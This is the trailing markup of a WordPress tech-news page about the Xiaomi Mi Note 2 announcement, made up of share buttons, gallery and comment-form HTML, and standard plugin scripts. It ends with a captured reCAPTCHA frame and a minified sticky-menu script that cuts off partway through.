	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F10%2FXiaomi-Mi-Note-2.jpg&amp;description=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&amp;title=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F&title=Xiaomi+Mi+Note+2+announced+with+5.7-inch+dual+curved+display%2C+6GB+RAM%2C+Snapdragon+821+processor" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/></svg></a>
</div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.0.2' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.0.2' media='all' />
<script src="https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.9to5net.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.9to5net.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/www.9to5net.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"d44db92868","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764187497" id="hostinger-reach-subscription-block-view-js"></script>
<!--[if lte IE 11]>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.0.2" id="jetpack-facebook-embed-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112435055\",\"post\":\"6115\",\"tz\":\"5.5\",\"srv\":\"www.9to5net.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "112435055", "6115" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94.1" id="quads-ads-js"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.9to5net.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","nonce":"b5ee39fd97","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.9to5net.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.9to5net.com%2Fxiaomi-mi-note-2-announced%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.0.2" id="jetpack-carousel-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="aios-front-js-js-extra">
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0ed0eaad64"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.3" id="aios-front-js-js"></script>
<script defer src="https://www.9to5net.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759385796" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.9to5net.com @ 2026-01-26 10:22:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Px8fd2EE9Atq46zCd07bOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403155879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0
body_size: 5361
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var 